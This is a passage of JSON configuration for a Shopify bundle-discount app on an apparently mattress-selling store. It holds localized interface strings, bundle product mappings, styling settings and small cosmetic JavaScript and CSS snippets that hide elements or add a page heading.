available","locale_code":"en","model":"shop","object_id":10189},{"id":179366,"key":"cancel","value":"Cancel","locale_code":"en","model":"shop","object_id":10189},{"id":179368,"key":"capacity_is_over","value":"Item not added. You already have added the required number of products from this collection.","locale_code":"en","model":"shop","object_id":10189},{"id":179331,"key":"collection","value":"collection","locale_code":"en","model":"shop","object_id":10189},{"id":179349,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179330,"key":"collection_item","value":"Add {quantity} items from {collection} collection","locale_code":"en","model":"shop","object_id":10189},{"id":179372,"key":"fix_cart","value":"Fix your Cart","locale_code":"en","model":"shop","object_id":10189},{"id":179325,"key":"free_shipping","value":"Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179355,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179353,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179354,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179356,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":10189},{"id":179332,"key":"go_to_bundle_builder","value":"Go to Bundle builder","locale_code":"en","model":"shop","object_id":10189},{"id":179327,"key":"includes_free_shipping","value":"Includes Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179338,"key":"items_not_found","value":"No matching items found","locale_code":"en","model":"shop","object_id":10189},{"id":179341,"key":"items_selected","value":"items selected","locale_code":"en","model":"shop","object_id":10189},{"id":179350,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179340,"key":"no_item_selected","value":"No items selected!","locale_code":"en","model":"shop","object_id":10189},{"id":179335,"key":"not_enough","value":"insufficient inventory","locale_code":"en","model":"shop","object_id":10189},{"id":179352,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179359,"key":"remove","value":"Remove","locale_code":"en","model":"shop","object_id":10189},{"id":179346,"key":"required_tooltip","value":"This product is required and can not be deselected","locale_code":"en","model":"shop","object_id":10189},{"id":179365,"key":"save","value":"Save","locale_code":"en","model":"shop","object_id":10189},{"id":179339,"key":"search_product","value":"search products","locale_code":"en","model":"shop","object_id":10189},{"id":179320,"key":"see_less","value":"See less","locale_code":"en","model":"shop","object_id":10189},{"id":179321,"key":"see_more_details","value":"See more details","locale_code":"en","model":"shop","object_id":10189},{"id":179329,"key":"select_all","value":"All products","locale_code":"en","model":"shop","object_id":10189},{"id":179323,"key":"select_all_variants","value":"Select all options","locale_code":"en","model":"shop","object_id":10189},{"id":179322,"key":"select_all_variants_correctly","value":"Select all options correctly","locale_code":"en","model":"shop","object_id":10189},{"id":179342,"key":"selected","value":"selected","locale_code":"en","model":"shop","object_id":10189},{"id":179360,"key":"selected_items","value":"Selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179363,"key":"selected_products","value":"Selected products","locale_code":"en","model":"shop","object_id":10189},{"id":179318,"key":"select_variant","value":"Select option","locale_code":"en","model":"shop","object_id":10189},{"id":179362,"key":"select_variants_for","value":"Select variants for {product}","locale_code":"en","model":"shop","object_id":10189},{"id":179326,"key":"shipping_cost","value":"Shipping cost","locale_code":"en","model":"shop","object_id":10189},{"id":179357,"key":"show_more_products","value":"Show more products","locale_code":"en","model":"shop","object_id":10189},{"id":179358,"key":"show_selected_items","value":"Show selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179319,"key":"sold_out","value":"Sold out","locale_code":"en","model":"shop","object_id":10189},{"id":179361,"key":"swipe_up_to_check","value":"items added, swipe up to check","locale_code":"en","model":"shop","object_id":10189},{"id":179364,"key":"this_item","value":"This item","locale_code":"en","model":"shop","object_id":10189},{"id":179317,"key":"total","value":"Total","locale_code":"en","model":"shop","object_id":10189},{"id":179334,"key":"variants","value":"Options","locale_code":"en","model":"shop","object_id":10189},{"id":179348,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179367,"key":"you_must_select_variant","value":"You must select variant for all items.","locale_code":"en","model":"shop","object_id":10189},{"id":179351,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":10189}],"pid":"","bap_ids":[7668086571117,7668093812845,7667658686573,7667662749805,7667668353133,7667589218413,7668049117293,7667643383917],"active_bundles_count":14,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":{},"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":54210,"baps":{"7668086571117":{"bundle_id":355432,"variant_id":42593439711341,"handle":"top-it-off-bundle","type":"multi","use_cart_transform":false},"7668093812845":{"bundle_id":50327,"variant_id":42593452130413,"handle":"base-mattress-bundle","type":"multi","use_cart_transform":false},"7667658686573":{"bundle_id":355009,"variant_id":42591851544685,"handle":"starter-bundle","type":"multi","use_cart_transform":false},"7667662749805":{"bundle_id":355016,"variant_id":42591858196589,"handle":"comfort-bundle","type":"multi","use_cart_transform":false},"7667668353133":{"bundle_id":355022,"variant_id":42591875661933,"handle":"luxury-suite-bundle","type":"multi","use_cart_transform":false},"7667589218413":{"bundle_id":354900,"variant_id":42591674368109,"handle":"build-your-bundle","type":"multi","use_cart_transform":false},"7668049117293":{"bundle_id":355421,"variant_id":42593145192557,"handle":"multi-room-mattress-bundle","type":"multi","use_cart_transform":false},"7667643383917":{"bundle_id":354990,"variant_id":42591804784749,"handle":"create-your-bundle-2","type":"multi","use_cart_transform":false}},"has_multilingual_permission":true,"use_vd_templating":false,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"b1d2b22f4d54af579bafc25f07478d13","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{"4561915084909":false},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":10185,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"USD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-10-20T17:07:52.050184Z","updated":"2025-06-25T22:28:54.982653Z","title":"Don't miss this offer","style":"[id=\"rbr-bundle-303791\"], [id=\"rbr-bundle-42421\"], [id=\"rbr-bundle-145226\"]{\n    display: none !important;\n}","inject_selector":"","mix_inject_selector":"","fbt_inject_selector":".container.container-fluid-mobile .row","volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":"","cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":"","cart_drawer_function":"(function () {\n  window.Rebuy.Cart.fetchCart()\n})","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function(){\nsetInterval(function() {\ndocument.querySelectorAll('.tt-row-custom-01>div>div>div').forEach(function(params, i) {\n    if (i != 0 && params.innerText.includes('Discount will be applied at checkout')) params.parentElement.remove()\n})\n}, 100)\n})","pre_add_script":"","shop_external_script":"","shop_style":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":".btn.btn-lg.btn-addtocart","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress 